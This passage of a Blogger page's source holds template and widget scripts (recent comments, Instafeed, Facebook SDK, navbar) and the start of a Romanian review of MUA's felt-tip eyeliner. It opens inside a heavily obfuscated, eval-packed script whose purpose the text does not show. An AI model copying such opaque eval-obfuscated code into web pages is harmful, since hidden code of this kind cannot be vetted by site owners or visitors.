\\a\\f\\a\\b\\L\\a\\k\\a\\b\\O\\a\\w\\a\\r\\a\\19\\a\\y\\a\\u\\a\\i\\a\\k\\a\\f\\a\\13\\a\\h\\a\\f\\a\\b\\G\\a\\w\\a\\g\\a\\f\\a\\b\\B\\a\\g\\a\\r\\a\\l\\a\\K\\a\\w\\a\\i\\a\\k\\a\\k\\a\\15\\a\\V\\a\\r\\a\\19\\a\\f\\a\\G\\a\\h\\a\\15\\a\\f\\a\\h\\a\\m\\a\\k\\a\\g\\a\\f\\a\\H\\a\\b\\C\\a\\R\\a\\R\\a\\f\\a\\i\\a\\h\\a\\f\\a\\y\\a\\h\\a\\f\\a\\x\\a\\R\\a\\g\\a\\17\\a\\i\\a\\h\\a\\b\\n\\a\\w\\a\\g\\a\\m\\a\\g\\a\\E\\a\\g\\a\\f\\a\\H\\a\\b\\C\\a\\R\\a\\R\\a\\f\\a\\i\\a\\h\\a\\f\\a\\y\\a\\h\\a\\f\\a\\x\\a\\R\\a\\g\\a\\r\\a\\l\\a\\i\\a\\h\\a\\b\\n\\a\\w\\a\\g\\a\\15\\a\\15\\a\\g\\a\\E\\a\\g\\a\\15\\a\\b\\q\\a\\g\\a\\r\\a\\l\\a\\i\\a\\h\\a\\b\\n\\a\\w\\a\\g\\a\\b\\k\\a\\g\\a\\E\\a\\g\\a\\15\\a\\b\\g\\a\\u\\a\\15\\a\\1e\\a\\u\\a\\15\\a\\b\\f\\a\\g\\a\\r\\a\\l\\a\\i\\a\\h\\a\\15\\a\\b\\o\\a\\k\\a\\g\\a\\f\\a\\b\\h\\a\\g\\a\\17\\10\\U\\10\\a\\c\\10\\U\\10\\a\\s\\a\\d\\a\\q\\a\\p\\a\\j\\10\\U\\10\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\1f\\a\\n\\a\\m\\a\\c\\a\\i\\a\\t\\a\\j\\a\\m\\a\\18\\a\\c\\a\\p\\a\\y\\a\\c\\a\\c\\a\\c\\a\\c\\a\\q\\a\\i\\a\\t\\a\\x\\a\\j\\a\\K\\a\\c\\a\\c\\a\\b\\N\\a\\s\\a\\o\\a\\t\\a\\c\\a\\y\\a\\i\\a\\i\\a\\H\\a\\c\\a\\q\\a\\p\\a\\t\\a\\1a\\a\\c\\a\\p\\a\\B\\a\\x\\a\\c\\a\\K\\a\\m\\a\\i\\a\\y\\a\\c\\a\\c\\a\\c\\a\\H\\a\\p\\a\\1f\\a\\c\\a\\y\\a\\o\\a\\m\\a\\c\\a\\D\\a\\15\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\G\\a\\o\\a\\t\\a\\j\\a\\i\\a\\t\\a\\j\\a\\c\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\H\\a\\n\\a\\j\\a\\i\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\D\\a\\m\\a\\q\\a\\c\\a\\s\\a\\d\\a\\q\\a\\p\\a\\j\\a\\c\\a\\s\\a\\p\\a\\H\\a\\i\\a\\c\\a\\G\\a\\q\\a\\n\\a\\s\\a\\s\\a\\c\\a\\13\\a\\m\\a\\i\\a\\n\\a\\1a\\a\\c\\a\\p\\a\\B\\a\\x\\a\\m\\a\\c\\a\\G\\a\\n\\a\\j\\a\\i\\a\\c\\a\\s\\a\\i\\a\\j\\a\\1d\\a\\j\\a\\j\\a\\m\\a\\p\\a\\13\\a\\D\\a\\j\\a\\i\\a\\c\\a\\B\\a\\o\\a\\t\\a\\j\\a\\K\\a\\c\\a\\G\\a\\n\\a\\j\\a\\i\\a\\x\\a\\o\\a\\m\\a\\18\\a\\c\\a\\B\\a\\n\\a\\1g\\a\\d\\a\\o\\a\\s\\a\\j\\a\\c\\a\\j\\a\\p\\a\\j\\a\\q\\a\\i\\a\\c\\a\\i\\a\\q\\a\\s\\a\\i\\a\\c\\a\\p\\a\\t\\a\\H\\a\\i\\a\\1g\\a\\b\\1b\\a\\y\\a\\c\\a\\p\\a\\j\\a\\i\\a\\B\\a\\c\\a\\s\\a\\m\\a\\G\\a\\c\\a\\m\\a\\i\\a\\q\\a\\c\\a\\j\\a\\i\\a\\1g\\a\\j\\a\\c\\a\\d\\a\\G\\a\\B\\a\\c\\a\\y\\a\\D\\a\\t\\a\\G\\a\\j\\a\\p\\a\\o\\a\\t\\a\\c\\a\\p\\a\\t\\a\\c\\a\\B\\a\\o\\a\\t\\a\\j\\a\\K\\a\\15\\a\\c\\a\\H\\a\\n\\a\\18\\a\\c\\a\\j\\a\\i\\a\\m\\a\\B\\a\\c\\a\\s\\a\\D\\a\\B\\a\\B\\a\\n\\a\\m\\a\\18\\a\\c\\a\\j\\a\\B\\a\\13\\a\\c\\a\\c\\a\\c\\a\\c\\a\\H\\a\\n\\a\\18\\a\\s\\a\\j\\a\\m\\a\\c\\a\\j\\a\\m\\a\\j\\a\\H\\a\\c\\a\\q\\a\\p\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\j\\a\\p\\a\\j\\a\\q\\a\\i\\a\\c\\a\\1l\\a\\n\\a\\j\\a\\K\\a\\c\\a\\t\\a\\D\\a\\B\\a\\d\\a\\o\\a\\s\\a\\j\\a\\s\\a\\f\\a\\c\\a\\K\\a\\b\\g\\a\\c\\a\\s\\a\\d\\a\\n\\a\\t\\a\\c\\a\\H\\a\\o\\a\\G\\a\\D\\a\\B\\a\\i\\a\\t\\a\\j\\a\\c\\a\\Y\\a\\p\\a\\t\\a\\H\\a\\o\\a\\Y\\a\\c\\a\\K\\a\\j\\a\\j\\a\\d\\a\\c\\a\\Y\\a\\Y\\a\\Y\\a\\c\\a\\13\\a\\i\\a\\n\\a\\D\\a\\j\\a\\18\\a\\j\\a\\i\\a\\B\\a\\d\\a\\q\\a\\n\\a\\j\\a\\i\\a\\s\\a\\c\\a\\G\\a\\o\\a\\B\\a\\c\\a\\G\\a\\o\\a\\t\\a\\j\\a\\i\\a\\t\\a\\j\\a\\c\\a\\m\\a\\n\\a\\t\\a\\H\\a\\o\\a\\B\\a\\c\\a\\b\\J\\a\\n\\a\\t\\a\\c\\a\\b\\Z\\a\\i\\a\\13\\a\\c\\a\\1l\\a\\n\\a\\m\\a\\c\\a\\1d\\a\\d\\a\\m\\a\\c\\a\\1l\\a\\n\\a\\18\\a\\c\\a\\b\\J\\a\\D\\a\\t\\a\\c\\a\\b\\J\\a\\D\\a\\q\\a\\c\\a\\1d\\a\\D\\a\\x\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\c\\a\\b\\1b\\a\\G\\a\\j\\a\\c\\a\\b\\i\\a\\o\\a\\1f\\a\\c\\a\\b\\c\\a\\i\\a\\G\\a\\c\\a\\B\\a\\n\\a\\1g\\a\\c\\a\\s\\a\\D\\a\\13\\a\\s\\a\\j\\a\\m\\a\\p\\a\\t\\a\\x\\a\\c\\a\\m\\a\\i\\a\\s\\a\\D\\a\\q\\a\\j\\a\\s\\a\\c\\a\\s\\a\\K\\a\\o\\a\\Y\\a\\b\\t\\a\\n\\a\\t\\a\\H\\a\\o\\a\\B\\a\\b\\b\\a\\B\\a\\x\\a\\c\\a\\b\\X\\a\\i\\a\\n\\a\\D\\a\\j\\a\\18\\a\\b\\O\\a\\i\\a\\B\\a\\d\\a\\q\\a\\n\\a\\j\\a\\i\\a\\s\\a\\c\\a\\d\\a\\n\\a\\m\\a\\s\\a\\i\\a\\b\\b\\a\\t\\a\\j\\a\\c\\a\\d\\a\\D\\a\\13\\a\\q\\a\\p\\a\\s\\a\\K\\a\\i\\a\\H\\a\\c\\a\\m\\a\\i\\a\\d\\a\\q\\a\\n\\a\\G\\a\\i\\a\\c\\a\\s\\a\\f\\a\\b\\f\\a\\V\\a\\V\\a\\c\\a\\s\\a\\1e\\a\\V\\a\\V\\a\\c\\a\\t\\a\\i\\a\\Y\\a\\c\\a\\1d\\a\\m\\a\\m\\a\\n\\a\\18\\a\\c\\a\\y\\a\\q\\a\\o\\a\\o\\a\\m\\a\\c\\a\\n\\a\\q\\a\\j\\a\\i\\a\\m\\a\\t\\a\\n\\a\\j\\a\\i\\a\\c\\a\\m\\a\\i\\a\\d\\a\\q\\a\\p\\a\\i\\a\\s\\a\\c\\a\\j\\a\\18\\a\\d\\a\\i\\a\\c\\a\\s\\a\\i\\a\\n\\a\\m\\a\\G\\a\\K\\a\\c\\a\\p\\a\\B\\a\\n\\a\\x\\a\\i\\a\\c\\a\\Y\\a\\p\\a\\H\\a\\j\\a\\K\\a\\c\\a\\f\\a\\1e\\a\\V\\a\\c\\a\\K\\a\\i\\a\\p\\a\\x\\a\\K\\a\\j\\a\\c\\a\\f\\a\\V\\a\\V\\a\\c\\a\\s\\a\\D\\a\\13\\a\\s\\a\\j\\a\\m\\a\\c\\a\\K\\a\\j\\a\\B\\a\\q\\a\\c\\a\\B\\a\\i\\a\\j\\a\\n\\a\\c\\a\\q\\a\\n\\a\\13\\a\\i\\a\\q\\a\\c\\a\\Y\\a\\m\\a\\p\\a\\j\\a\\i\\a\\c\\a\\s\\a\\K\\a\\o\\a\\Y\\a\\m\\a\\i\\a\\G\\a\\i\\a\\t\\a\\j\\a\\d\\a\\o\\a\\s\\a\\j\\a\\s\\a\\15\\a\\c\\a\\o\\a\\t\\a\\q\\a\\o\\a\\n\\a\\H\\a\\c\\a\\x\\a\\i\\a\\j\\a\\b\\I\\a\\q\\a\\i\\a\\B\\a\\i\\a\\t\\a\\j\\a\\b\\X\\a\\18\\a\\b\\b\\a\\H\\a\\c\\a\\B\\a\\18\\a\\G\\a\\o\\a\\t\\a\\j\\a\\i\\a\\t\\a\\j\\a\\c\\a\\t\\a\\D\\a\\q\\a\\q\\a\\c\\a\\q\\a\\o\\a\\G\\a\\n\\a\\j\\a\\p\\a\\o\\a\\t\\a\\c\\a\\m\\a\\i\\a\\y\\a\\c\\a\\H\\a\\o\\a\\y\\a\\o\\a\\q\\a\\q\\a\\o\\a\\Y\\a\\c\\a\\b\\Z\\a\\m\\a\\i\\a\\i\\a\\c\\a\\b\\X\\a\\q\\a\\o\\a\\x\\a\\x\\a\\i\\a\\m\\a\\c\\a\\b\\O\\a\\i\\a\\B\\a\\d\\a\\q\\a\\n\\a\\j\\a\\i\\a\\s\\a\\c\\a\\p\\a\\t\\a\\t\\a\\i\\a\\m\\a\\b\\n\\a\\b\\O\\a\\1l\\a\\b\\k\\10\\U\\10\\10\\U\\10\\a\\y\\a\\m\\a\\o\\a\\B\\a\\b\\F\\a\\K\\a\\n\\a\\m\\a\\b\\F\\a\\o\\a\\H\\a\\i\\10\\U\\10\\a\\m\\a\\i\\a\\d\\a\\q\\a\\n\\a\\G\\a\\i\\10\\U\\10\\a\\b\\m\\a\\Y\\a\\v\\10\\U\\10\\a\\b\\m\\a\\13\\10\\U\\10\\a\\x\\10\\P\\1o\\b\\17\\T\\b\\p\\T\\b\\r\\U\\b\\v\\U\\12\\U\\b\\j\\U\\1j\\U\\b\\R\\S\\1h\\1j\\1m\\b\\p\\T\\12\\S\\1h\\b\\x\\T\\12\\1O\\b\\v\\1A\\14\\Q\\J\\P\\1C\\1j\\T\\b\\18\\T\\12\\1y\\b\\v\\S\\S\\S\\1s\\T\\T\\12\\1m\\12\\1P\\b\\v\\S\\1S\\b\\1a\\1A\\b\\V\\Q\\14\\Q\\N\\P\\P\\T\\12\\1s\\b\\13\\S\\1C\\12\\1F\\b\\12\\T\\b\\15\\S\\S\\1k\\1o\\b\\Y\\T\\1M\\14\\Q\\J\\P\\Q\\14\\Q\\I\\P\\P\\T\\1y\\1N\\1y\\U\\b\\V\\S\\S\\1h\\b\\11\\T\\12\\1v\\1v\\S\\1h\\b\\R\\Q\\1j\\T\\12\\S\\P\\1m\\b\\j\\Q\\12\\P\\e\\e\\1j\\T\\12\\S\\1k\\1o\\b\\j\\1m\\Q\\b\\p\\T\\1j\\S\\1h\\b\\x\\1r\\b\\R\\Q\\1j\\P\\1k\\P\\1o\\1j\\1m\\b\\p\\T\\S\\1h\\b\\x\\1r\\14\\Q\\O\\P\\1k\\1o\\12\\1m\\b\\1k\\1o\\b\\11\\T\\12\\1v\\1v\\S\\1h\\b\\Y\\T\\b\\j\\Q\\12\\P\\S\\1h\\b\\r\\1m\\b\\r\\Q\\14\\Q\\I\\P\\P\\T\\b\\14\\1r\\b\\1f\\T\\14\\Q\\Z\\P\\1s\\1j\\T\\12\\S\\1s\\14\\Q\\Z\\P\\U\\14\\Q\\1b\\P\\S\\U\\b\\j\\Q\\12\\P\\S\\1k\\1k\\1o\\b\\x\\1r\\b\\r\\1k\\T\\14\\Q\\X\\P\\U\\b\\1e\\U\\b\\1g\\U\\14\\Q\\F\\P\\Q\\14\\Q\\A\\P\\P\\T\\14\\Q\\b\\P\\S\\U\\X\\U\\1h\\1k\\S\\S","\\e","\\x\\r\\o\\m\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\d\\O\\D\\e\\d\\F\\b\\e\\d\\A\\A\\e\\d\\I\\N\\e\\d\\A\\L\\e\\d\\O\\J\\e\\d\\F\\H\\e\\d\\I\\b\\e\\d\\O\\A\\e\\d\\A\\X\\e\\d\\I\\L\\e\\d\\I\\M\\e\\d\\O\\F\\e\\d\\F\\G\\e\\d\\I\\D\\e\\d\\A\\1b\\e\\d\\A\\Z\\e\\d\\I\\1b\\e\\d\\I\\O\\e\\d\\A\\G\\e\\d\\I\\I\\e\\d\\A\\O\\e\\d\\I\\H\\e\\d\\O\\X\\e\\d\\A\\D\\e\\d\\I\\Z\\e\\d\\F\\D\\e\\d\\I\\F\\e\\d\\O\\N\\e\\d\\I\\J\\e\\d\\N\\G\\e\\d\\N\\H\\e\\d\\A\\M\\e\\d\\F\\L\\e\\d\\F\\X\\e\\d\\O\\O\\e\\d\\A\\H\\e\\d\\I\\A\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\F\\e\\d\\F\\A\\e\\d\\O\\G\\e\\d\\O\\H\\e\\d\\O\\1b\\e\\d\\I\\G\\e\\1p\\X\\d\\J\\O\\h\\X\\e\\d\\O\\I\\e\\d\\J\\b\\e\\d\\F\\N\\e\\d\\O\\Z\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\N\\e\\d\\J\\H\\e\\d\\A\\I\\e\\d\\J\\A\\e\\d\\J\\1b\\e\\d\\O\\b\\e\\d\\J\\F\\e\\d\\J\\C\\e\\d\\I\\C\\e\\d\\J\\N\\e\\d\\N\\J\\e\\d\\J\\I\\e\\d\\J\\M\\e\\d\\J\\J\\e\\d\\F\\I\\e\\d\\F\\J\\e\\d\\J\\L\\e\\d\\O\\C\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\J\\e\\d\\J\\D\\e\\d\\J\\Z\\e\\d\\N\\D\\e\\d\\A\\J\\e\\d\\N\\A\\e\\d\\F\\O\\e\\d\\A\\b\\e\\d\\N\\F\\e\\d\\F\\F\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\b\\e\\d\\J\\G\\e\\j\\y\\l\\g\\v\\m\\q\\l\\e\\p\\h\\v\\y\\p\\l\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\A\\e\\d\\J\\O\\e\\d\\N\\N\\e\\d\\N\\C\\e\\d\\N\\I\\e\\d\\F\\1b\\e\\d\\N\\X\\e\\d\\F\\C\\e\\d\\N\\1b\\e\\d\\N\\b\\e\\d\\N\\O\\e\\d\\N\\Z\\e\\d\\F\\Z\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\I\\e\\d\\F\\M\\e\\14\\v\\p\\m\\l\\k\\e\\m\\j\\e\\B\\n\\m\\o\\h\\e\\A\\1b\\e\\v\\q\\14\\v\\p\\m\\l\\k\\e\\F\\I\\e\\z\\c\\p\\e\\h\\z\\c\\o\\e\\r\\c\\p\\x\\h\\V\\l\\v\\e\\F\\N\\e\\l\\h\\B\\e\\1a\\h\\k\\L\\d\\r\\e\\d\\A\\C\\e\\I\\A\\e\\b\\F\\A","","\\j\\p\\q\\s\\D\\n\\c\\p\\D\\q\\i\\h","\\p\\h\\r\\o\\c\\g\\h","\\a\\B\\1s","\\a\\f","\\k"];1T(1u(1x,1w,16,1q,1i,1z){1i=1u(16){1t(16<1w?1c[4]:1i(1G(16/1w)))+((16=16%1w)>1H?1B[1c[5]](16+1J):16.1K(1L))};1E(!1c[4][1c[6]](/^/,1B)){1D(16--){1z[1i(16)]=1q[16]||1i(16)};1q=[1u(1i){1t 1z[1i]}];1i=1u(){1t 1c[7]};16=1};1D(16--){1E(1q[16]){1x=1x[1c[6]](1Q 1R(1c[8]+1i(16)+1c[8],1c[9]),1q[16])}};1t 1x}(1c[0],1U,1V,1c[3][1c[2]](1c[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x7C|x62|x63|x65|x64|x66|x67|x6E|x69|x68|x6C|x72|x6F|x70|x6D|x6B|x6A|x74|x71|x73|x75|x76|x32|x77|x41|x43|x79|x33|x42|x44|x36|x34|x7A|x45|x46|x35|x37|x5D|x5B|x47|x29|x28|x2C|x49|x48|x30|x4A|x38|x22|x4B|x4D|x4C|x53|x4E|_0x337cx3|x50|x51|x4F|x52|x39|_0xf462|x55|x56|x54|x57|x7B|_0x337cx5|x58|x7D|x59|x3D|x5A|x3B|x5F|_0x337cx4|x20|x2B|return|function|x2D|_0x337cx2|_0x337cx1|x2F|_0x337cx6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|121'.split('|'),0,{}))

function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/615476520438221358?po\x3d3115816818737597715\x26origin\x3dhttps://chic-special.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
</ul>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'>
</div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://chic-special.blogspot.com/' style='display: block'>
<img alt='Très Chic' height='169px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbsqFF-ZMdIuBK3cLTnVZuF74TZSOzAcyw9Pw4s2DBJ1ZWnqMoUTURwokgH6LI3OPaBm60hgDt77vXlm1RC-FkKqpT0Lx356u6kHNBP-Xo6XitqkoxuSnWskn-e18Tl6YbPM37KqNvkc0/s1600/header2.jpg' width='951px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
MUA Extreme Felt Eyeliner &#8211; Review
</h1>
<span class='date'>26 martie</span>
</div>
<div class='post-entry'>
<p><br />
<div class="MsoNormal">
<span style="font-size: 10pt; line-height: 115%;"><span style="font-family: Arial, Helvetica, sans-serif;">Prima data cand am vazut si incercat <i>(swatch-uit)</i> eyelinerul de la MUA
am fost impresionata. La pretul de 2 lire mi s-a parut extrem de pigmentat. Totul
a fost amplificat si de faptul ca acesta este primul eyeliner&nbsp;</span></span><span style="font-family: Arial, Helvetica, sans-serif; font-size: 13px; line-height: 14px;">sub forma de&nbsp;</span><i style="font-family: Arial, Helvetica, sans-serif; font-size: 13px; line-height: 14px;">carioca</i><span style="font-family: Arial, Helvetica, sans-serif; font-size: 13px; line-height: 14px;">&nbsp;</span><span style="font-family: Arial, Helvetica, sans-serif; font-size: 10pt; line-height: 115%;">pe care il detin.</span></div>
<div class="MsoNormal">
<span style="font-size: 10pt; line-height: 115%;"><span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
